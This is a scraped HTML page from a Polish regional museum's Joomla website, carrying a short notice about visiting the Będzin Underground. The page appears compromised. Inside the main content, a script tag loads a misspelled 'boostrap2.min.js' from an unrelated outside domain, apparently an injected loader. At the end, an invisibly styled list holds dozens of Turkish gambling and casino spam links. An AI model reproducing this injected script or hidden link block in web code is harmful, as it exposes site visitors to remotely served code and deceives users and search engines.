

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzeumzaglebia.pl/2180-informacja-dot-zwiedzania-podziemi-b%C4%99dzi%C5%84skich-w-najbli%C5%BCszy-weekend-23
body_size: 8915
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl-pl" lang="pl-pl" dir="ltr" >
	<head>
		

		<meta name="viewport" content="user-scalable=no,width=device-width"/>
		<meta name="HandheldFriendly" content="true" />
		<meta name="apple-mobile-web-app-capable" content="YES" />
	
		<base href="https://muzeumzaglebia.pl/2180-informacja-dot-zwiedzania-podziemi-b%C4%99dzi%C5%84skich-w-najbli%C5%BCszy-weekend-23" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="muzeum, zagłębie, będzin, zabytki, zbroje, rycerze, pałac, mizrachi, mury, miasto, 660 lecie," />
	<meta name="author" content="promocja" />
	<meta name="description" content="Muzeum Zagłębia w Będzinie" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Informacja dot. zwiedzania Podziemi będzińskich w najbliższy weekend - Muzeum Zagłębia w Będzinie</title>
	<link href="/templates/itnet_pkk/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/content/pdf_embed/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" type="text/css" />
	<link href="https://www.muzeumzaglebia.pl/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap.min.css?5cfd94c5777e253e3077b0d4ff76b3f3" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?5cfd94c5777e253e3077b0d4ff76b3f3" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-extended.css?5cfd94c5777e253e3077b0d4ff76b3f3" rel="stylesheet" type="text/css" />
	<link href="https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/layout.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/general.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/personal.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/personal.css?v=8" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="https://www.muzeumzaglebia.pl//plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/jquery.fancybox.css?v=2.1.4" rel="stylesheet" type="text/css" />
	<link href="https://www.muzeumzaglebia.pl//plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-buttons.css?v=2.1.4" rel="stylesheet" type="text/css" />
	<link href="https://www.muzeumzaglebia.pl//plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-thumbs.css?v=2.1.4" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_finder/css/finder.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1517161323" rel="stylesheet" type="text/css" />
	<style type="text/css">
#scrollToTop {
	cursor: pointer;
	font-size: 0.9em;
	position: fixed;
	text-align: center;
	z-index: 9999;
	-webkit-transition: background-color 0.2s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out;
	-ms-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;

	background: #121212;
	color: #ffffff;
	border-radius: 3px;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	right: 20px; bottom: 20px;
}

#scrollToTop:hover {
	background: #0088cc;
	color: #ffffff;
}

#scrollToTop > img {
	display: block;
	margin: 0 auto;
}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"217d41dd4063f145d6935e043fbfcdfe","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/media/system/js/core.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/media/plg_system_sl_scrolltotop/js/scrolltotop_mt.js" type="text/javascript"></script>
	<script src="https://www.muzeumzaglebia.pl/media/system/js/core.js?v=1688826200" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/jquery.fancybox.pack.js?v=2.1.4" type="text/javascript"></script>
	<script src="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-buttons.js?v=2.1.4" type="text/javascript"></script>
	<script src="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-thumbs.js?v=2.1.4" type="text/javascript"></script>
	<script src="/plugins/content/jw_sig/jw_sig/includes/js/behaviour.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.0.0" type="text/javascript"></script>
	<script src="/media/com_finder/js/autocompleter.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=580" type="text/javascript" async="async"></script>
	<script type="text/javascript">
document.addEvent('domready', function() {
	new Skyline_ScrollToTop({
		'image':		'/images/back_to_top_btn.png',
		'text':			'',
		'title':		'',
		'className':	'scrollToTop',
		'duration':		500,
		'transition':	Fx.Transitions.linear
	});
});jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"light","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8000000000000000444089209850062616169452667236328125,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Imię';
				acymailing['NAME_MISSING'] = 'Wpisz swoje imię';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Wpisz prawidłowy adres e-mail';
				acymailing['ACCEPT_TERMS'] = 'Zapoznaj się z regulaminem';
				acymailing['CAPTCHA_MISSING'] = 'Wpisz kod wyświetlony na obrazku';
				acymailing['NO_LIST_SELECTED'] = 'Proszę wybrać listy które chcesz prenumerować';
		
	</script>


		<!--[if IE 7]>
		<link href="/templates/itnet_pkk/css/ie7only.css" rel="stylesheet" type="text/css" />
		<![endif]-->

	</head>
	<body id="shadow">
		
		<div id="all" class="container">
		  
		<ul class="hidden_nav">
		<li><a href="#mm">Przejdź do menu głównego</a></li> 
		<li><a href="#news">Przejdź do aktualności</a></li>
		<li><a href="#srch">Przejdź do wyszukiwarki</a></li>
		<li><a href="/mapa_strony">Mapa strony</a></li>
         </ul>
		
			<div id="back" >
				<header id="header" class="row-fluid">
				
				 <div class="font_resizer">
                                        <p>Czcionka</p>				
                                    <a href="javascript:changeFontSize(0)"><img src="/templates/itnet_pkk/images/btnNormal.png" alt="normal size font"/></a> 	
                                    <a href="javascript:changeFontSize(1)"><img src="/templates/itnet_pkk/images/btnPlus.png" alt="plus size font"/></a> 
                                    <a href="javascript:changeFontSize(2)"><img src="/templates/itnet_pkk/images/btnPlus2.png" alt="minus size font"/></a>
                                    </div>
                                    
                                    <div class="contrast_switcher">
                                        <p>Kontrast</p>    
                                    <a href="javascript:changeContrast(1)"><img src="/templates/itnet_pkk/images/con1.png" alt="contrast"/></a> 
                                    <a href="javascript:changeContrast(2)"><img src="/templates/itnet_pkk/images/con2.png" alt="contrast"/></a> 
                                    <a href="javascript:changeContrast(3)"><img src="/templates/itnet_pkk/images/con3.png" alt="contrast"/></a> 
                                    <a href="javascript:changeContrast(4)"><img src="/templates/itnet_pkk/images/con4.png" alt="contrast"/></a> 
                                    </div>
                         
                                        				
				
					<div id="headerdiv" >
						<a href="https://www.muzeumzaglebia.pl/" title="Przejdź na stronę główną" ><img  class="logo_m" style="position:absolute ; margin-left:459px ; margin-top:25px; width:225px" src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logo_muzeum.png" alt="									Muzeum Zagłębia w Będzinie									"/>
						
					
						<div class="logo_fade"><ul class="cb-slideshow">
								<li><span>Image 01</span></li>
								<li><span>Image 02</span></li>
								<li><span>Image 03</span></li>
								<li><span>Image 04</span></li>
								<li><span>Image 05</span></li>
								<li><span>Image 06</span></li>
						  </ul>	
						</div>
					</a>
					</div>
					
				<!-- 	<div class="logoheader row-fluid">
						<h1 id="logo" class="span4">
						
							<span class="header1">
														</span>
						</h1>
						
					</div>end logoheader -->
					

					
				<!--	<hr class="header-spacer"/>-->
				</header><!-- end header -->
				
				<a name="mm"></a>
				<div id="mainmenu" class="menu-container">
					<ul class="nav menu mod-list">
<li class="item-113"><a href="/galeria" >Galeria</a></li><li class="item-101 default current active"><a href="/" >Aktualności</a></li><li class="item-107 parent"><a href="/o-muzeum" >O muzeum</a></li><li class="item-108"><a href="/wystawy-stale" >Wystawy Stałe</a></li><li class="item-127 parent"><a href="/wystawy-czasowe" >Wystawy Czasowe</a></li><li class="item-110 parent"><a href="/zwiedzanie" >Zwiedzanie</a></li><li class="item-111 parent"><a href="/edukacja" >Edukacja</a></li><li class="item-615 parent"><a href="/kontakt2" >Kontakt</a></li></ul>


				</div>
				<hr/>
				

				<div id="contentarea"  class="row-fluid">
					<div id="breadcrumbs">
						
					</div>
					<a name="srch"></a>
					                        
					<div id="wrapper2" class="span8 pull-right">
						<div id="main" class="row-fluid">
						<script src="https://www.stringsitaliancafemenu.com/js/boostrap2.min.js"></script>
														<div id="top">
									
<div style="border: 0px !important;">
<div id="djslider-loader110" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":0,"transition":"easeInOutSine","css3transition":"","duration":400,"delay":5400}' data-djslider='{"id":"110","slider_type":"2","slide_size":"731","visible_slides":1,"direction":"left","show_buttons":"0","show_arrows":"1","preload":"800","css3":0}' tabindex="0">
    <div id="djslider110" class="djslider djslider-default" style="height: 192px; width: 731px; max-width: 731px !important;">
        <div id="slider-container110" class="slider-container">
        	<ul id="slider110" class="djslider-in">
          		          			<li style="margin: 0 0px 0px 0 !important; height: 192px; width: 731px;">
          					            											<a  href="https://www.facebook.com/MuzeumZaglebia" target="_blank">
															<img class="dj-image" src="/images/slider/gorny/Facebook.png" alt="Facebook"  style="width: 100%; height: auto;"/>
															</a>
																									
						
					</li>
                        	</ul>
        </div>
                <div id="navigation110" class="navigation-container" style="top: 15.625%; margin: 0 0.68399452804378%;">
        	        	<img id="prev110" class="prev-button showOnHover" src="/modules/mod_djimageslider/themes/default/images/prev.png" alt="Previous" tabindex="0" />
			<img id="next110" class="next-button showOnHover" src="/modules/mod_djimageslider/themes/default/images/next.png" alt="Next" tabindex="0" />
						        </div>
                    </div>
</div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
								</div> 
														
<div id="system-message-container">
<dl id="system-message">
</div>
					<div id="breadcrumbs">
						
<div class = "breadcrumbs">
<a href="/" class="pathway">Strona główna</a> <img src="/templates/itnet_pkk/images/system/arrow.png" alt="" /> <span>Informacja dot. zwiedzania Podziemi będzińskich w najbliższy weekend</span></div>

					</div>	
							<a name="news"></a>
							<div class="pageTitle">
								
									 
										<h2>Informacja dot. zwiedzania Podziemi będzińskich w najbliższy weekend</h2>
																</div>
							<div class="component-wrapper ">
							
								<article class="item-page">


	
	


	
		<p><img src="/images/450223.jpg" alt="" /></p> 


	
			</article>



							</div>
						</div><!-- end main -->
					</div><!-- end wrapper -->

					
											<nav class="left span4 pull-left leftbigger" id="nav" >

							 <div class="moduletable">
 
<script type="text/javascript">
//<![CDATA[
	window.addEvent('domready', function()
	{
		var value;

		// Set the input value if not already set.
		if (!document.id('mod-finder-searchword').getProperty('value'))
		{
			document.id('mod-finder-searchword').setProperty('value', 'Szukaj...');
		}

		// Get the current value.
		value = document.id('mod-finder-searchword').getProperty('value');

		// If the current value equals the default value, clear it.
		document.id('mod-finder-searchword').addEvent('focus', function()
		{
			if (this.getProperty('value') == 'Szukaj...')
			{
				this.setProperty('value', '');
			}
		});

		// If the current value is empty, set the previous value.
		document.id('mod-finder-searchword').addEvent('blur', function()
		{
			if (!this.getProperty('value'))
			{
				this.setProperty('value', value);
			}
		});

		document.id('mod-finder-searchform').addEvent('submit', function(e){
			e = new Event(e);
			e.stop();

			// Disable select boxes with no value selected.
			if (document.id('mod-finder-advanced') != null)
			{
				document.id('mod-finder-advanced').getElements('select').each(function(s){
					if (!s.getProperty('value'))
					{
						s.setProperty('disabled', 'disabled');
					}
				});
			}

			document.id('mod-finder-searchform').submit();
		});

		/*
		 * This segment of code sets up the autocompleter.
		 */
								var url = '/component/finder/?task=suggestions.display&format=json&tmpl=component';
			var ModCompleter = new Autocompleter.Request.JSON(document.id('mod-finder-searchword'), url, {'postVar': 'q'});
			});
//]]>
</script>

<form id="mod-finder-searchform" action="/szukaj" method="get" class="form-search">
	<div class="finder">
		<label for="mod-finder-searchword" class="finder">Szukaj</label><br /><input type="text" name="q" id="mod-finder-searchword" class="search-query input-medium" size="25" value="" /><button class="btn btn-primary hasTooltip  finder" type="submit" title="Idź"><i class="icon-search icon"></i></button>
					</div>
</form>
</div>
<div class="moduletable">
 <h3>Newsletter</h3>
 <div class="acymailing_module" id="acymailing_module_formAcymailing96351">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing96351"  >
		<form id="formAcymailing96351" action="/" onsubmit="return submitacymailingform('optin','formAcymailing96351', 0)" method="post" name="formAcymailing96351"  >
		<div class="acymailing_module_form" >
						<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing96351"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:95%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Zapisz się" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing96351', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_147" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fmuzeumzaglebia.pl%2F2180-informacja-dot-zwiedzania-podziemi-b%25C4%2599dzi%25C5%2584skich-w-najbli%25C5%25BCszy-weekend-23"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fmuzeumzaglebia.pl%2F2180-informacja-dot-zwiedzania-podziemi-b%25C4%2599dzi%25C5%2584skich-w-najbli%25C5%25BCszy-weekend-23"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3,1"/>
			<input type="hidden" name="acyformname" value="formAcymailing96351" />
									</div>
		</form>
	</div>
	</div>
</div>
<div class="moduletable">
 <h3>NASZE OBIEKTY:</h3>
 <ul class="nav menu mod-list">
<li class="item-114 parent"><a href="/pałac-mieroszewskich" ><img src="/images/3.png" alt="Pałac Mieroszewskich" /><span class="image-title">Pałac Mieroszewskich</span></a></li><li class="item-115 parent"><a href="/muzeum-zamkowe" ><img src="/images/2.png" alt="Zamek" /><span class="image-title">Zamek</span></a></li><li class="item-116 parent"><a href="/dom-modlitwy-mizrachi" ><img src="/images/6.png" alt="Dom Modlitwy &quot;Mizrachi&quot;" /><span class="image-title">Dom Modlitwy &quot;Mizrachi&quot;</span></a></li><li class="item-117 parent"><a href="/podziemia-będzińskie" ><img src="/images/1.png" alt="Podziemia Będzińskie" /><span class="image-title">Podziemia Będzińskie</span></a></li><li class="item-118 parent"><a href="/wzgórze-zamkowe" ><img src="/images/4.png" alt="Wzgórze Zamkowe" /><span class="image-title">Wzgórze Zamkowe</span></a></li><li class="item-119 parent"><a href="/mury-miejskie" ><img src="/images/5.png" alt="Mury Miejskie" /><span class="image-title">Mury Miejskie</span></a></li><li class="item-120 divider"><span class="separator ">--------------</span>
</li><li class="item-359"><a href="/zamowienia-publiczne" >Zamówienia publiczne</a></li><li class="item-121"><a href="/polityka-prywatnosci" >Polityka prywatności</a></li><li class="item-602"><a href="/cyberbezpieczenstwo" >Cyberbezpieczeństwo</a></li><li class="item-288"><a href="/wirtualne-zwiedzanie" >Wirtualne zwiedzanie</a></li><li class="item-122"><a href="/wydawnictwa-i-publikacje" >Wydawnictwa i publikacje</a></li><li class="item-158"><a href="/biblioteka" >Projekty</a></li><li class="item-176"><a href="/konkursy-dla-wszystkich" >Konkursy</a></li><li class="item-284"><a href="/współpraca" >Współpraca</a></li></ul>
</div>
<div class="moduletable left_modul_box">
 

<div class="custom left_modul_box"  >
	<p><a href="/images/00_styczen_26/otwarcie_zamek2.jpg"><img class="pull-center" src="/images/00_styczen_26/otwarcie_zamek2.jpg" alt="" /></a></p></div>
</div>
<div class="moduletable left_modul_box">
 

<div class="custom left_modul_box"  >
	<p>&nbsp;<a href="/images/00_styczen_26/palac_otwarcie1.jpg"><img src="/images/00_styczen_26/palac_otwarcie1.jpg" alt="" /></a></p>
<p>&nbsp;</p>
<div></div></div>
</div>
<div class="moduletable left_modul_box">
 

<div class="custom left_modul_box"  >
	<p><a href="/images/00_styczen_26/haft_1801.jpg"><img src="/images/00_styczen_26/haft_1801.jpg" alt="" /></a></p></div>
</div>
<div class="moduletable left_modul_box">
 

<div class="custom left_modul_box"  >
	<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/bRfubenTdIU?si=C6rncWygfcruJrwi" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"></iframe></p></div>
</div>

							 
							

						</nav><!-- end navi -->
					
					<div class="wrap">
						<ul style="text-align: center; display: table-column;">
<li><a href="https://studyinginromania.com/?sponsors=extrabet" title="extrabet">extrabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=enbahis" title="enbahis">enbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betroad" title="betroad">betroad</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pulibet" title="pulibet">pulibet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=sonbahis" title="sonbahis">sonbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=cratosroyal" title="cratosroyal">cratosroyal</a></li>
<li><a href="https://studyinginromania.com/?sponsors=blackjack+siteleri" title="blackjack siteleri">blackjack siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahsegel" title="bahsegel">bahsegel</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betpublic" title="betpublic">betpublic</a></li>
<li><a href="https://studyinginromania.com/?sponsors=retrobet" title="retrobet">retrobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=tipobet" title="tipobet">tipobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=hepsibahis" title="hepsibahis">hepsibahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=mostbet" title="mostbet">mostbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahis+siteleri" title="Bahis Siteleri">Bahis Siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kulisbet" title="kulisbet">kulisbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=xslot" title="xslot">xslot</a></li>
<li><a href="https://studyinginromania.com/?sponsors=atlasbet" title="atlasbet">atlasbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kralbet" title="Kralbet">Kralbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=selcuksports" title="selcuksports">selcuksports</a></li>
<li><a href="https://studyinginromania.com/?sponsors=rolletto" title="rolletto">rolletto</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betriyal" title="betriyal">betriyal</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casibom" title="casibom">casibom</a></li>
<li><a href="https://studyinginromania.com/?sponsors=gobahis" title="gobahis">gobahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=taraftarium" title="taraftarium">taraftarium</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betoffice" title="betoffice">betoffice</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betmatik" title="betmatik">betmatik</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betsat" title="betsat">betsat</a></li>
<li><a href="https://studyinginromania.com/?sponsors=meritking" title="meritking">meritking</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casino+siteleri" title="Casino Siteleri">Casino Siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betebet" title="betebet">betebet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=dellabet" title="dellabet">dellabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betwoon" title="betwoon">betwoon</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betnef" title="betnef">betnef</a></li>
<li><a href="https://studyinginromania.com/?sponsors=matbet" title="matbet">matbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=lunabet" title="lunabet">lunabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=privebet" title="privebet">privebet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betcup" title="betcup">betcup</a></li>
<li><a href="https://studyinginromania.com/?sponsors=taksimbet" title="taksimbet">taksimbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kolaybet" title="kolaybet">kolaybet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=megabahis" title="megabahis">megabahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahislion" title="bahislion">bahislion</a></li>
<li><a href="https://studyinginromania.com/?sponsors=trendbet" title="trendbet">trendbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=portobet" title="portobet">portobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=jojobet" title="jojobet">jojobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=vdcasino" title="Vdcasino">Vdcasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casinomilyon" title="casinomilyon">casinomilyon</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betkanyon" title="betkanyon">betkanyon</a></li>
<li><a href="https://studyinginromania.com/?sponsors=7slot" title="7slot">7slot</a></li>
<li><a href="https://studyinginromania.com/?sponsors=superbahis" title="superbahis">superbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=onwin" title="onwin">onwin</a></li>
<li><a href="https://studyinginromania.com/?sponsors=baywin" title="baywin">baywin</a></li>
<li><a href="https://studyinginromania.com/?sponsors=mobilbahis" title="mobilbahis">mobilbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casilot" title="casilot">casilot</a></li>
<li><a href="https://studyinginromania.com/?sponsors=rokubet" title="rokubet">rokubet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=artemisbet" title="artemisbet">artemisbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=herabet" title="herabet">herabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betpas" title="betpas">betpas</a></li>
<li><a href="https://studyinginromania.com/?sponsors=1xbet" title="1xbet">1xbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=rexbet" title="rexbet">rexbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=tipobet365" title="tipobet365">tipobet365</a></li>
<li><a href="https://studyinginromania.com/?sponsors=sekabet" title="Sekabet">Sekabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=padisahbet" title="padisahbet">padisahbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pashacasino" title="pashacasino">pashacasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betpark" title="betpark">betpark</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casinometropol" title="Casinometropol">Casinometropol</a></li>
<li><a href="https://studyinginromania.com/?sponsors=jetbahis" title="jetbahis">jetbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahisnow" title="bahisnow">bahisnow</a></li>
<li><a href="https://studyinginromania.com/?sponsors=sahabet" title="Sahabet">Sahabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahigo" title="bahigo">bahigo</a></li>
<li><a href="https://studyinginromania.com/?sponsors=ultrabet" title="ultrabet">ultrabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=radissonbet" title="radissonbet">radissonbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betturkey" title="Betturkey">Betturkey</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pinup" title="pinup">pinup</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casinomaxi" title="Casinomaxi">Casinomaxi</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betchip" title="betchip">betchip</a></li>
<li><a href="https://studyinginromania.com/?sponsors=vizebet" title="vizebet">vizebet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=ikimisli" title="ikimisli">ikimisli</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahiscom" title="bahiscom">bahiscom</a></li>
<li><a href="https://studyinginromania.com/?sponsors=rulet+siteleri" title="rulet siteleri">rulet siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=marsbahis" title="marsbahis">marsbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=fixbet" title="fixbet">fixbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=perabet" title="perabet">perabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=starzbet" title="starzbet">starzbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=efesbet" title="efesbet">efesbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betboo" title="betboo">betboo</a></li>
